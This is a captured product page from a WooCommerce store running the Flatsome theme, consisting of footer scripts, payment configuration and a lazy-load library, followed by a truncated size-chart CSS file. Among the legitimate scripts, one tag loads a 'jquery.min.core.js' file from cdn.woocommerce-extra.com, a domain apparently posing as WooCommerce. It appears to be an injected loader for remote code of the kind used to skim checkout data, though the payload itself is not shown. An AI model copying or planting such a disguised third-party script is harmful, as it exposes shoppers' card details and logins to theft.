<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22fc3a8d086c%22%2C%22initWooPayNonce%22%3A%22af4ee9164e%22%2C%22saveUPEAppearanceNonce%22%3A%228ae849ae70%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_eafe75016dee0fe9eb393e1365dc7d%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%228be613321e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%220ccbedb8ad%22%2C%22woopaySessionNonce%22%3A%22c75dc38cb5%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22WM8LWp7TOUF0n4Wm6N8iHeji2HYcis4HvMSPuoirk%5C%2FZA2kAPqvQPmF9tVgeQBOH12TI6fgQjGn4ClLUrktDDrXGEXDTdHzm4W8Q58RYXD8nlbc%5C%2F27xrGC3y6W79ar6oNWgU%5C%2FlsIZ2aDwDg4IO%2B5GKscq6iOENCfufPaKQYW%2BYVq04qFocHEh5M0SQJVc47jwMA9R9Itx11H7MTemoxvfFCjuqOJmWAXEJ%2BW9r9sZetNY3nnWh94Z8ckZ65vk%2By7Tq2UC3zAD16XfCVB1ycnTg4B2wEWoJUpQaWk6VHC%5C%2F6dlkOOwmkCX0U5iAkYAyB6%5C%2Fs%5C%2Faw2o7qb7mdzuyNcve7wNlg6GCIbYhV4bhgf%5C%2FOZTbRKh7ziHoT%5C%2FNA7bPXJ%5C%2FCrB1dvd9o3RY3g1XSLOnWEcU44bo8N%5C%2FMZw%5C%2FIFzJJurdEIsXecGZVLzNc5KFvXOVPBYxb0%2Bcvq5p%2BdVgPTFVsw5Zr7BaAZO3rXP3CM0AMaW7C8y10qKLtD2SIarABclPEjke2ykZCaOJc3vgm3yz791H%5C%2FI3bJaoFeOylNmZo1KOIjPmRI%3D%22%2C%22iv%22%3A%22Vs9OtQabPUah25kd8Kg14w%3D%3D%22%2C%22hash%22%3A%22MGJmNTg2YmYzNWMyZTQ2MWJjNmI4Mjg4MjU3MTdiZGNkMzlmNmJjYTU3ZGU2NzdlZjJjYmFmZDNiZjQ0ZjZlNw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 01:20:07 -->

--- FILE ---
content_type: text/css
request_url: https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0
body_size: 1452
content:
.ocscw_body_sizechart {
    overflow: hidden;
    position: relative;
}
.ocscw_body_sizechart:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_loader {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 999999999;
}


/*create popupbutton*/
.ocscw_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_open:hover, .ocscw_open:focus {
    text-decoration: none;
}
/*end create popupbutton*/

/*create sidepopupbutton*/
.ocscw_sidepoup_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_sidepoup_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_sidepoup_open:hover, .ocscw_sidepoup_open:focus {
    text-decoration: none;
}
/*end create sidepopupbutton*/


/*create popup*/
.ocscw_sizechart_main {
    display: none;
    position: fixed;
    z-index: 9999999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
}
.ocscw_sizechart_content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 45%;
    border-radius: 5px;
    padding: 20px;
    z-index: 99999;
}
.ocscw_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
    text-transform: capitalize;
}
.ocscw_popup_close {
    position: absolute;
    right: -33px;
    top: -33px;
    height: 25px;
    line-height: 25px;
    width: 25px;
    z-index: 9999999;
    background-color: black;
    border-radius: 25px;
    padding: 0px 7px;
    cursor: pointer;
}
.ocscw_popup_close svg {
    height: auto;
    width: 11px;
}
.ocscw_popup_close svg path {
    fill: #fff;
}
.ocscw_popup_close:hover, .ocscw_popup_close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
.ocscw_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_popup_body table {
    margin: 0px;
}
.ocscw_schart_popup_cls {
    display: none;
    background: transparent;
    position: fixed;
    z-index: 9999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}
/*end create popup*/


/*create sidepopup*/
.ocscw_schart_sdpopup_main {
    position: fixed;
    top: 0;
    left: inherit;
    right: -100%;
    max-width: 500px;
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 2rem 1.125rem;
    overflow: auto;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    transition: all .5s ease;
}
.ocscw_schart_sdpopup_main.active {
    right: 0;
    left: inherit;
    overflow-x: hidden;
    overflow-y: scroll;
    padding: 2rem 2.5rem;
    opacity: 1;
    visibility: visible;
    z-index: 99999;
}
.ocscw_schart_sdpopup_close {
    position: absolute;
    top: 15px;
    right: 12px;
    padding: 5px;
}
.ocscw_schart_sdpopup_close svg {
    width: 16px;
    height: auto;
    cursor: pointer;
}
.ocscw_sdpp_body {
    overflow: hidden;
    position: relative;
}
.ocscw_sdpp_body:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_schart_sidpp_overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: transparent;
    opacity: 0;
    visibility: hidden;
}
.ocscw_schart_sidpp_overlay.active {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
}
.ocscw_sdpp_table h2:before, .ocscw_sdpp_table h1:before {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_sdpp_table table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
ul.ocscw_sdpp_front_tabs {
    margin: 0;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_sdpp_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_sdpp_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}
.ocscw_sdpp_frtab_content {
    display: none;
    padding: 15px;
    margin: 0;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_sdpp_frtab_content.current{
    display: inherit;
}
body .ocscw_sdpp_frtab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_sdpp_szchart_content {
    background-color: #fefefe;
    margin: 20px 0 0 0;
    width: 100%;
}
.ocscw_sdpp_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_sdpp_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 30px;
    text-transform: capitalize;
}
.ocscw_sdpp_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_sdpp_popup_body table {
    margin: 0px;
}
.ocscw_sdpp_child_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_sdpp_table tr {
    text-align: center;
}
/*end create sidepopup*/

/*create extra tab*/
.ocscw_tab_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_tab_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
}
.ocscw_tab_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_tab_body table {
    margin: 0px;
}
.ocscw_popup_padding_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_child_div ul {
    margin: 0px 0 0 20px;
}
/*end create extra tab*/


ul.ocscw_front_tabs {
    margin: 0px 15px 0px 15px;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
